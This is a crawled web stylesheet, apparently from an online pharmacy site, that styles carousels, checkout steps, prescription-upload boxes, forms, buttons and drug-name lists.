    max-width:80%;
    cursor: pointer;
    position: relative;
    margin:10px;
}
.team-row .nbs-flexisel-item { text-align:center; margin:0 auto;}




.nbs-flexisel-item {
    float:left;
    margin:0px;
    padding:0px;
    cursor:pointer;
    position:relative;
    line-height:0px;
}


/*
.nbs-flexisel-item img {
    max-width:80%;
    cursor: pointer;
    position: relative;
    margin:10px;
}

*/


.hovereffect {
  width: 100%;
  height: auto;
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
  padding:2px;
}

.hovereffect .overlay {
  width: 100%;
  height: auto;
  position: absolute;
  overflow: hidden;
  top: 100px;
  left: 0;
  background-color: rgba(75,75,75,0.3);
  -webkit-transition: all 0.4s  cubic-bezier(0.88,-0.99, 0, 1.81);
  transition: all 0.4s  cubic-bezier(0.88,-0.99, 0, 1.81);
  padding:2px;
}

.hovereffect:hover .overlay {
  background-color: rgba(48, 152, 157, 0.4);
}

.hovereffect img {
  display: block;
  position: relative;
}

.hovereffect h2 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  position: relative;
  font-size: 17px;
  padding: 10px;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transform: translateY(45px);
  -ms-transform: translateY(45px);
  transform: translateY(45px);
  -webkit-transition: all 0.4s  cubic-bezier(0.88,-0.99, 0, 1.81);
  transition: all 0.4s  cubic-bezier(0.88,-0.99, 0, 1.81);
}

.hovereffect:hover h2 {
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  transform: translateY(5px);
}

.hovereffect a.info {
  display: inline-block;
  text-decoration: none;
  padding: 7px 14px;
  text-transform: uppercase;
  color: #fff;
  
  
  background-color: transparent;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.4s  cubic-bezier(0.88,-0.99, 0, 1.81);
  transition: all 0.4s  cubic-bezier(0.88,-0.99, 0, 1.81);
  font-weight: normal;
  margin: -52px 0 0 0;
  padding: 80px 100px;
  font-stretch:normal;
  white-space: nowrap;  
  
}

.hovereffect:hover a.info {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
   font-stretch:normal;
}

.hovereffect a.info:hover {
  box-shadow: 0 0 5px #fff;
   
}




/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    padding:5px 10px;
    border-radius:15px;
    -moz-border-radius:15px;
    -webkit-border-radius:15px;      
    position: absolute;
    cursor: pointer;
    z-index: 4;
    top:40%;
    background: rgba(0,0,0,0.5);
    color: #fff;     
}

.nbs-flexisel-nav-left {
    left: 10px;
}

.nbs-flexisel-nav-left:before {
    content: "<"
}

.nbs-flexisel-nav-left.disabled {
    opacity: 0.4;
}

.nbs-flexisel-nav-right {
    right: 5px;    
}

.nbs-flexisel-nav-right:before {
    content: ">"
}

.nbs-flexisel-nav-right.disabled {
    opacity: 0.4;
}

--- FILE ---
content_type: text/css
request_url: https://sharifpharma.com/css/bundle.min-v.1458259211.css
body_size: 108646
content:


.upload-prs-box {
    background: #f6fcfd none repeat scroll 0 0;
    border: 2px dotted #333;
    float: left;
    font-size: 13px;
    height: auto;
    min-height: 250px;
    text-align: center;
    width: 35%;
}
.up-prs-img {
    display: inline-block;
    line-height: 15px;
    margin: 0 auto;
    padding: 3px;
    text-align: center;
}
.up-ins ul {
    margin-top: 10px;
}
.tab-cont ul li {
    font-size: 13px;
    list-style: outside none none;
    padding: 3px;
}
.up-ins {
    font-family: open_sanslight,Arial,sans-serif;
    height: 100%;
    width: 62%;
}
.up-ins p {
    font-size: 14px;
    line-height: 24px;
    margin: 0 auto;
}
.up-ins p span {
    color: #302f2f;
}
.up-ins .floatl {
    width: 57%;
}
.add-rgt {
    float: right;
    font-family: open_sansregular,Arial,sans-serif;
    width: 42%;
}
.mis-add {
    float: right;
    width: 53%;
}
.up-ins a {
    color: #00b6c1;
}
.ords_btns {
    background: #00b6c1 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 15px;
    margin: 13px auto;
    padding: 4px 15px;
    text-align: center;
    text-transform: uppercase;
}
.mem-panel {
    background: #ebf7f8 none repeat scroll 0 0;
    font-size: 15px;
    padding: 15px 8px 20px;
    text-align: center;
    width: 47.5%;
}
.tab-cont h3 {
    font-size: 18px;
    font-weight: 400;
    margin: 0 auto;
    padding-bottom: 15px;
}
.tab-cont h4 {
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 18px;
    font-weight: 400;
    margin: 0 auto;
    padding: 10px 0 5px;
}
.mem-panel form {
    color: #333;
    margin: 15px 0;
}
.txt-box {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #6e6e6e;
    height: 30px;
    margin-bottom: 15px;
    margin-right: 3px;
    padding-left: 8px;
    padding-right: 8px;
    width: 45%;
}
.txt-box1 {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #6e6e6e;
    height: 30px;
    margin-bottom: 15px;
    margin-right: 3px;
    padding-left: 8px;
    padding-right: 8px;
    width: 95%;
}
.txt-box2 {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #6e6e6e;
    height: 30px;
    margin-bottom: 21px;
    margin-right: 3px;
    padding-left: 8px;
    padding-right: 8px;
    width: 90%;
}
#crumbs_up {
    text-align: center;
}
#crumbs_up ul {
    list-style: outside none none;
    width: 100%;
}
#crumbs_up ul li {
    display: inline;
    width: 33%;
}
#crumbs_up ul li .up-pic {
    background: #a5dce7 none repeat scroll 0 0;
    color: #333;
    display: block;
    float: left;
    font-size: 18px;
    height: 42px;
    line-height: 31px;
    margin: 0 20px 0 0;
    padding: 6px 94px;
    position: relative;
    text-align: center;
    text-decoration: none;
}
#crumbs_up ul li .up-pic::after {
    border-bottom: 20px solid transparent;
    border-left: 21px solid #a5dce7;
    border-top: 22px solid transparent;
    content: "";
    position: absolute;
    right: -21px;
    top: 0;
    z-index: 1;
}
#crumbs_up ul li .up-pic::before {
    border-bottom: 20px solid transparent;
    border-left: 21px solid #fff;
    border-top: 22px solid transparent;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}
#crumbs_up ul li:first-child .up-pic::before {
    display: none;
}
#crumbs_up ul li:last-child .up-pic {
    margin: 0;
    padding: 6px 35px 6px 55px;
}
#crumbs_up ul li:last-child .up-pic::after {
    display: none;
}
#crumbs_up ul li .up-pic.active {
    background: #00b6c2 none repeat scroll 0 0;
    color: #fff;
}
#crumbs_up ul li .up-pic.active::after {
    border-left-color: #00b6c2;
}
.add-panel {
    background: #ebf7f8 none repeat scroll 0 0;
    font-size: 14px;
    margin-bottom: 5px;
    padding: 0 15px 5px;
    word-break: break-all;
}
.add-panel h3 {
    color: #333;
    font-size: 14px;
    font-weight: 600;
    padding: 10px 0;
}
.fileContainer {
    overflow: hidden;
    position: relative;
}
.fileContainer [type="file"] {
    cursor: inherit;
    display: inline-block;
    font-size: 999px;
    max-height: 10px;
    max-width: 100px;
    min-height: 100%;
    min-width: 100%;
    opacity: 0;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
}
.img1 {
    float: left;
    margin: 5px;
    position: relative;
}
.rm-btn {
    background: rgba(0, 0, 0, 0) url("/images/icons/remove-icon.png?16010251113") no-repeat scroll center top;
    border: 0 solid #000;
    height: 17px;
    margin-left: -13px;
    margin-top: -7px;
    position: absolute;
    width: 25px;
}
.rm-btn1 {
    background: rgba(0, 0, 0, 0) url("/images/icons/remove-icon.png?16010251113") no-repeat scroll center top;
    border: 0 solid #000;
    height: 17px;
    margin: 5px;
    position: absolute;
    width: 17px;
}
.frg-form {
    color: #000;
    font-family: open_sanslight;
    font-size: 14px;
    margin: 0;
    padding: 20px 20px 10px;
}
.frg-form h3 {
    font-size: 20px;
    font-weight: 400;
    text-align: left;
}
.frg-form input {
    margin-bottom: 10px;
}
.frg-form label {
    margin-bottom: 5px;
}
.drop-select, .select-box {
    background: #fff url("../images/drop_arrow.png?16010251113") no-repeat scroll 98% 50%;
    border: 0 solid #ccc;
    margin-bottom: 30px;
    overflow: hidden;
    width: 45%;
}
.drop-select select, .select-box select {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    box-shadow: none;
    margin: 0;
    padding: 5px 8px;
    width: 106%;
}
.drop-select select:focus {
    outline: 0 none;
}
.drop-tys input[type="radio"], .gray input[type="radio"] {
    display: none;
}
.drop-tys input[type="radio"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/drop_select_img.png?16010251113") no-repeat scroll -16px top;
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: -1px 10px 0 0;
    vertical-align: middle;
    width: 14px;
}
.drop-tys input[type="radio"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/drop_select_img.png?16010251113") no-repeat scroll 0 top;
}
.chk-tys input[type="checkbox"] {
    display: none;
}
.chk-tys input[type="checkbox"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/drop_select_img.png?16010251113") no-repeat scroll -33px top;
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    width: 14px;
}
.chk-tys input[type="checkbox"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/drop_select_img.png?16010251113") no-repeat scroll -48px top;
}
.chk-tys label {
    margin-top: 0;
}
.thkyou h3 {
    color: #00b5c1;
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.thkyou {
    font-family: open_sansregular;
    font-size: 16px;
}
.thkyou a {
    color: #00b5c1;
    text-decoration: underline;
}
.thk_msg h3, .thk_ref h3 {
    color: #00b5c1;
    font-family: open_sansregular;
    font-size: 36px;
    margin: 0 0 10px;
    text-align: center;
}
.sp-offer, .thk_ref {
    border: 1px solid #00b6c3;
    padding: 20px 10px;
    text-align: center;
}
.sp-offer h4 {
    color: #20292a;
    font-family: open_sansregular;
    font-size: 22px;
}
.thk_msg {
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 16px;
    text-align: center;
}
.pre-btn {
    background: #00b6c1 url("../images/icons/arrow-l.png?16010251113") no-repeat scroll left center;
    border: medium none;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    height: 26px;
    margin: 0 auto;
    padding: 3px 15px 7px 29px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: auto;
}
#divSAdd .carosel-inner {
    min-height: 0;
}
#divSAdd .carosel-item {
    margin-right: 0;
    width: 100%;
}
#divSAdd .carosel-inner li {
    border-right: 0 solid #afe6e9;
}
#divSAdd .slid-car {
    padding: 0 10px !important;
}
#divSAdd a, #divSAdd a:hover {
    text-decoration: none;
}
#divSAdd .ords_cadd_inner {
    min-height: 0;
}
#divSAdd .carosel-control-left {
    left: 0;
}
#divSAdd .ords_cadd_inner {
    width: 190px;
}
#divSAdd .ct-new label {
    color: #fff !important;
    display: inline-block;
    font-family: open_sanslight,Arial,sans-serif !important;
    font-size: 12px !important;
    height: 32px !important;
    line-height: 30px !important;
    margin: 0 !important;
}
.mds1 {
    color: #231f20;
    font-family: open_sansregular;
    font-size: 13px;
}
.gblack {
    color: #231f20;
    font-family: open_sansregular;
}
.gblack i {
    font-size: 13px;
}
.black {
    color: #333;
}
.blue {
    color: #01b6c1;
}
.gray {
    color: #646464;
}
.y-btn {
    background-color: #f0c01a;
    font-size: 13px;
    line-height: 14px;
    padding: 10px;
    text-align: center;
    text-transform: uppercase;
    width: 150px;
}
.y-btn a, .y-btn a:hover {
    color: #000 !important;
    font-family: open_sansregular;
    text-decoration: none !important;
}
#gender option {
    padding: 0 5px;
}
.checkout_panel {
    background: #ecf7f9 none repeat scroll 0 0;
    border: 1px solid #01b6c1;
    color: #333;
    font-size: 14px;
    margin: 0 0 15px;
}
.checkout_panel_title {
    background: #01b6c1 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-family: open_sanslight;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 10px;
    padding: 5px 10px;
}
.line-right {
    border-right: 1px solid #d2d2d2;
    margin-bottom: 15px;
    margin-left: 10px;
    margin-right: 55px;
}
.line-left {
    border-left: 1px solid #d2d2d2;
    word-break: break-all;
}
#field-right2, .w-break {
    overflow-wrap: break-word;
    word-break: keep-all;
}
.lHeight {
    line-height: 24px;
}
.blue-btn {
    background: #00b6c2 none repeat scroll 0 0 !important;
    border: medium none;
    border-radius: 0;
    color: #fff !important;
    cursor: pointer;
    font-family: open_sansregular !important;
    font-size: 14px;
    padding: 5px 10px;
    text-transform: uppercase;
}
.search_icon2 {
    background: #00b6c2 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    font-family: open_sansregular;
    font-size: 15px;
    margin: 5px 0 0 10px;
    padding: 2px 8px 5px;
}
.lgray-btn {
    background: #a2a3a3 none repeat scroll 0 0 !important;
    border: medium none;
    border-radius: 0;
    color: #fff !important;
    cursor: pointer;
    font-family: open_sansregular !important;
    font-size: 14px;
    padding: 5px 10px;
    text-transform: uppercase;
}
.chk-btn4, .chk-btn4:active {
    background: #00b6c1 url("../images/icons/arrow-l.png?16010251113") no-repeat scroll left center;
    border: medium none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    font-family: open_sansregular;
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 10px;
    padding: 4px 12px 4px 25px;
    text-transform: uppercase;
}
.chk-btn5, .chk-btn5:active {
    background: #046669 url("../images/icons/arrow-r.png?16010251113") no-repeat scroll right center;
    border: medium none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    font-family: open_sansregular;
    font-size: 14px;
    line-height: 21px;
    margin-bottom: 10px;
    padding: 4px 28px 4px 15px;
    text-transform: uppercase;
}
.gray input[type="radio"] + label span, input[type="radio"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -38px top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -4px 4px 0 -20px;
    vertical-align: middle;
    width: 19px;
}
.mycr input[type="radio"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -38px top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -4px 4px 0 -16px;
    vertical-align: middle;
    width: 19px;
}
.gray input[type="radio"] + label span {
    margin: 0 5px 0 0;
}
.gray input[type="radio"]:checked + label span, .mycr input[type="radio"]:checked + label span, input[type="radio"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -57px top;
}
.grid-header {
    background: #08908d none repeat scroll 0 0;
    border-bottom: 5px solid #ecf7f9;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    height: 32px;
    line-height: 30px;
    vertical-align: top;
}
tr.info {
    background-color: #d4f0f3;
    border-bottom: 5px solid #ecf7f9;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 13px;
    line-height: 25px;
}
tr.info select {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #2196db;
    font-family: Arial,Helvetica,sans-serif;
    font-weight: 700;
    width: auto !important;
}
.notes_req textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #00b6c1;
    margin-bottom: 15px;
    resize: none;
    width: 280px;
}
.clear-height {
    clear: both;
    height: 15px;
}
.chckout-div {
    width: 100%;
}
.chckout-div h2 {
    font-size: 30px;
}
.file-upload-pd input[type="file"] {
    border: medium none;
    height: 38px !important;
    opacity: 0;
    overflow: hidden;
    width: 277px;
}
.file-upload-pd {
    background: rgba(0, 0, 0, 0) url("../images/upload-new.jpg?16010251113") no-repeat scroll 0 0;
    cursor: pointer;
    font-size: 11px;
    height: 38px !important;
    width: 277px !important;
}
.file-upload-old {
    background: rgba(0, 0, 0, 0) url("../images/upload-old.jpg?16010251113") no-repeat scroll 0 0;
    cursor: pointer;
    font-size: 11px;
    height: 38px !important;
    width: 355px !important;
}
.file-upload-old a {
    display: block;
    height: 38px !important;
    width: 355px !important;
}
.file-pres-your {
    background: rgba(0, 0, 0, 0) url("../images/upload-your.png?16010251113") no-repeat scroll 0 0;
    cursor: pointer;
    height: 36px !important;
    width: 277px !important;
}
.file-pres-your input[type="file"] {
    border: medium none;
    display: none;
    height: 36px !important;
    opacity: 0;
    overflow: hidden;
    width: 277px;
}
.file-pres-free {
    background: rgba(0, 0, 0, 0) url("../images/promotions/pres-free.png?16010251113") no-repeat scroll 0 0;
    cursor: pointer;
    height: 36px !important;
    width: 239px !important;
}
.file-get-free {
    background: rgba(0, 0, 0, 0) url("../images/promotions/consult-doctor.png?16010251113") no-repeat scroll 0 0;
    cursor: pointer;
    height: 73px;
    position: fixed;
    right: 0;
    top: 300px;
    width: 72px;
}
.fls-side {
    margin-left: 406px;
    margin-right: 15px;
    margin-top: 25px;
    width: 320px;
}
.pr-txt1 {
    color: #8c8c8c;
    font-size: 13px;
    line-height: 35px;
    padding: 5px 10px 10px;
}
.pr-txt-brd {
    border-left: 1px solid #d0dadb;
    padding-left: 9px;
}
.grid-blue-txt {
    color: #333;
    display: block;
    font-family: open_sanslight;
    font-size: 15px;
    font-weight: 700;
    padding: 4px 0 5px 10px;
}
.grid-blue-txt1 {
    padding: 4px 0 5px 10px;
}
.grid-blue-txt2 {
    color: #333;
    display: block;
    font-family: open_sanslight;
    font-size: 15px;
    font-weight: 700;
}
.grid-grey-txt {
    color: #333;
    font-size: 13px;
    overflow-wrap: break-word;
    width: 250px;
}
.grid-grey-txt1 {
    color: #333;
    font-size: 13px;
    overflow-wrap: break-word;
    padding-right: 5px;
    width: 250px;
}
.grid-row {
    background: #d4f0f3 url("../images/spacer.gif?16010251113") repeat-x scroll left top;
    border-bottom: 5px solid #ecf7f9;
    color: #333;
    font-family: open_sansregular,Arial,sans-serif;
    font-size: 13px;
    height: 35px;
    line-height: 25px;
    vertical-align: top;
}
.pin-code-con-new {
    background: #ebf7f8 none repeat scroll 0 0;
    color: #000;
    font-family: open_sansregular;
    font-size: 14px;
    height: auto;
    padding-bottom: 5px;
    text-align: center;
}
#new_yr {
    border: 1px solid #01b6c1;
    float: left;
    height: auto;
    margin: -3px 0;
    width: 100%;
}
#new_br {
    background: #fefefe none repeat scroll 0 0;
    border: 7px solid #01b6c1;
    float: left;
    height: auto;
    margin: 5px;
}
.prescription-box {
    background: #e4f7f8 url("../images/icons/info.png?16010251113") no-repeat scroll left center;
    border: 1px solid #01b6c1;
    color: #333;
    display: block;
    font-family: open_sansregular;
    font-size: 14px;
    margin: 0 auto;
    padding: 10px 30px;
    width: 100%;
}
.chk-txt input[type="checkbox"] {
    display: none;
}
.chk-txt input[type="checkbox"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/drop_select_img.png?16010251113") no-repeat scroll -33px top;
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    width: 14px;
}
.chk-txt input[type="checkbox"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/drop_select_img.png?16010251113") no-repeat scroll -48px top;
}
.wall-txt input[type="checkbox"] + label {
    color: #646464;
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 13px;
}
.e-chk input, .wall-txt button, .wall-txt input, .wall-txt select {
    display: none;
}
.e-chk input[type="checkbox"] + label {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll left top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -1px 4px 0 0;
    vertical-align: bottom;
    width: 19px;
}
.e-chk input[type="checkbox"]:checked + label {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -19px top;
}
.wall-txt input[type="checkbox"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll left top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -1px 4px 0 0;
    vertical-align: bottom;
    width: 19px;
}
.wall-txt input[type="checkbox"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -19px top;
}
.wall-txt input[type="radio"] {
    display: none;
}
.wall-txt input[type="radio"] + label {
    color: #646464;
    font-family: open_sanslight,Arial,sans-serif;
    font-size: 13px;
}
.wall-txt label {
    color: #333 !important;
    font-family: open_sanslight,Arial,sans-serif !important;
    font-size: 14px !important;
}
.wall-txt input[type="radio"] + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -38px top;
    cursor: pointer;
    display: inline-block;
    height: 19px;
    margin: -1px 4px 0 0;
    vertical-align: middle;
    width: 19px;
}
.wall-txt input[type="radio"]:checked + label span {
    background: rgba(0, 0, 0, 0) url("../images/icons/check_radio_sheet.png?16010251113") no-repeat scroll -57px top;
}
.number-bg {
    background-image: url("../images/number.jpg?16010251113") !important;
    background-position: left center !important;
    background-repeat: no-repeat !important;
    padding-left: 34px !important;
}
.proStep {
    height: 60px;
    margin: 20px auto;
    text-align: center;
    width: 100%;
}
.proStep .bar, .proStep .circle {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #d5d5da;
    border-radius: 40px;
    display: inline-block;
    height: 50px;
    width: 50px;
}
.proStep .bar {
    border-left: medium none;
    border-radius: 0;
    border-right: medium none;
    height: 6px;
    margin: 0 -5px 3px;
    position: relative;
    width: 200px;
}
.proStep .circle .label {
    border-radius: 42px;
    color: #b5b5ba;
    display: inline-block;
    font-family: open_sanssemibold;
    font-size: 20px;
    font-weight: 500;
    height: 42px;
    line-height: 42px;
    margin-top: 3px;
    padding: 0;
    width: 42px;
}
.proStep .title {
    color: #666;
    float: left;
    font-family: open_sanssemibold;
    font-size: 15px;
    line-height: 30px;
    margin-left: -62px;
    padding: 0;
    text-align: center;
    width: 185px;
}
.ors-txt {
    color: #333;
    font-family: open_sanssemibold;
    font-size: 14px;
    line-height: 24px;
}
.proStep .bar.done, .proStep .circle.done {
    background: #eee none repeat scroll 0 0;
}
.proStep .bar.active {
    background: #08908c none repeat scroll 0 0;
}
.proStep .circle.done .label {
    background: #a7a7a7 none repeat scroll 0 0;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2) inset;
    color: #fff;
}
.proStep .circle.done .title {
    color: gray;
}
.proStep .circle.active .label {
    background: #00b6c1 none repeat scroll 0 0;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.2) inset;
    color: #fff;
}
.proStep .circle.active .title {
    color: #00b6c1;
}
.list-select {
    border: 0 solid #ccc;
    overflow: hidden;
    width: 93%;
}
.list-select label {
    margin-bottom: 0;
    width: 100%;
}
.list-select label::before {
    background: #fff url("../images/drop_arrow.png?16010251113") no-repeat scroll 50% 51%;
    content: "";
    height: 34px;
    pointer-events: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 27px;
}
.list-select label select {
    height: 34px;
    line-height: 1.42857;
    width: 100% !important;
}
.list-select label {
    position: relative;
}
select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #000;
}
.ords_in7 {
    border: 0 solid #ccc;
    overflow: hidden;
    width: 92%;
}
.ords_in7 label {
    margin-bottom: 0;
    width: 100%;
}
.ords_in7 label select {
    background-color: transparent;
    border: 1px solid #00b6c1;
    color: #00b6c2;
    height: 33px;
    line-height: 1.42857;
    width: 100%;
}
.btnsubscribe {
    background: #08918d none repeat scroll 0 0 !important;
    border: 0 solid #00b6c1;
    color: #fff;
    font-size: 13px;
    line-height: 31px;
    padding: 0 10px;
}
.valpres {
    display: inline-block;
    font-family: open_sansregular;
    font-size: 13px;
}
#ip {
    color: #646464;
    display: block;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: 700;
    height: 35px;
    text-align: center;
    width: 970px;
}
.form-control-rgt {
    width: 91%;
}
.form-control-rgt span.success {
    margin-right: -20px;
}
span.ValidationErrors {
    color: #d00;
    display: block;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    line-height: 14px;
    padding: 5px 0 0;
    position: absolute;
}
span.success {
    background: rgba(0, 0, 0, 0) url("/images/icons/success_icon.png?16010251113") no-repeat scroll center center;
    border-color: red;
    display: inline-block;
    float: right;
    height: 18px;
    margin-top: -27px;
    text-indent: -9999px;
    width: 26px;
}
#guest_r span.success, #guest_r1 span.success {
    margin-right: -10px;
}
#guest_r option, #guest_r1 option {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
    border-right: 2px solid #b2b2b2;
    color: #646464;
    font-family: Arial,Helvetica,sans-serif;
    font-size: small;
    font-weight: 700;
    padding: 5px;
}
.inf_rgt span.success {
    margin-right: -5px;
}
.inf_usr span.success {
    float: none;
    margin-left: 5px;
}
.successfield {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #78c70c !important;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 0 6px #78c70c !important;
}
.ErrorField {
    border: 1px solid red !important;
    box-shadow: 0 0 6px red !important;
    padding: 5px;
    position: relative;
}
.sp-align {
    margin-left: 65px;
}
.shop-checkout {
    background: #00b6c1 url("../images/icons/arrow-bt.png?16010251113") no-repeat scroll 166px center;
    border: medium none;
    border-radius: 4px;
    color: #fff;
    font-family: open_sanslight !important;
    font-size: 16px;
    font-weight: 400;
    height: 35px;
    margin: 0 auto;
    padding: 0 32px 2px 12px;
    text-align: center;
    width: 100%;
}
.shop-returning {
    background: #fff url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 180px center;
    border: 1px solid #f1c01a;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 12px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    padding: 0 26px 0 11px;
    text-align: center;
    width: 100%;
}
.shop-returning:hover {
    background: #f1c01a url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 180px center;
    border: 1px solid #f1c01a;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 12px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    padding: 0 26px 0 11px;
    text-align: center;
    width: 100%;
}
.pro_chkout {
    background: #f1c01a none repeat scroll 0 0;
    border: 1px solid #f1c01a;
    border-radius: 5px;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 14px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}
.pro_chkout_new {
    background: #f1c01a url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 177px center;
    border: 1px solid #f1c01a;
    border-radius: 5px;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 14px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}
.shop-new {
    background: #fff url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 165px center;
    border: 1px solid #f1c01a;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 12px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    padding: 0 26px 0 11px;
    text-align: center;
    width: 100%;
}
.shop-new:hover {
    background: #f1c01a url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 165px center;
    border: 1px solid #f1c01a;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 12px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    padding: 0 26px 0 11px;
    text-align: center;
    width: 100%;
}
.shop-guest {
    background: #fff url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 155px center;
    border: 1px solid #f1c01a;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 12px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    padding: 0 26px 0 11px;
    text-align: center;
    width: 100%;
}
.shop-guest:hover {
    background: #f1c01a url("../images/icons/arrow-bls.png?16010251113") no-repeat scroll 155px center;
    border: 1px solid #f1c01a;
    color: #222021;
    font-family: open_sanssemibold !important;
    font-size: 12px;
    font-weight: 400;
    height: 33px;
    margin: 0 auto;
    padding: 0 26px 0 11px;
    text-align: center;
    width: 100%;
}
.promo-box {
    background: #eaf6f8 none repeat scroll 0 0;
    padding: 10px;
    width: 244px;
}
.top-h {
    margin-top: 13%;
}
.category-head {
    background: #00b6c1 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    height: auto;
    line-height: 30px;
    text-align: center;
    width: auto;
}
.category-head img {
    width: 100%;
}
.category-head a {
    color: #fff;
    text-decoration: none;
}
.drug-name-list {
    -moz-column-count: 2;
    line-height: 18px;
    margin: 15px 0;
}
.drug-name-list li {
    display: inline-block;
    margin: 0 0 8px;
    padding: 0 11px 0 0;
    vertical-align: top;
    width: 140px;
}
.drug-name-list li a {
    color: #000;
    font-size: 15px;
    overflow-wrap: break-word;
    text-decoration: none;
}
.drug-name-list li a:hover {
    color: #000;
    text-decoration: underline;
}
.category-list {
    display: inline-block;
    height: auto;
    vertical-align: top;
    width: 100%;
}
.three-col {
    -moz-column-gap: 2em;
    -moz-columns: 3 150px;
}
.drug-list-col h1 {
    margin: 0;
}
.alpha-drug-list li {
    font-family: open_sanslight;
    margin: 0 0 8px;
    padding: 0 11px 0 0;
    vertical-align: top;
}
.alpha-drug-list li a {
    color: #231f20;
    font-size: 15px;
    overflow-wrap: break-word;
    text-decoration: none;
}
.alpha-drug-list li a:hover {
    color: #000;
}
#login-main h1 {
    margin: 0;
}
.ac_odd {
    background: #fff none repeat scroll 0 0;
}
.ac_results {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #e7e7e7;
    display: block;
    margin-left: 1px;
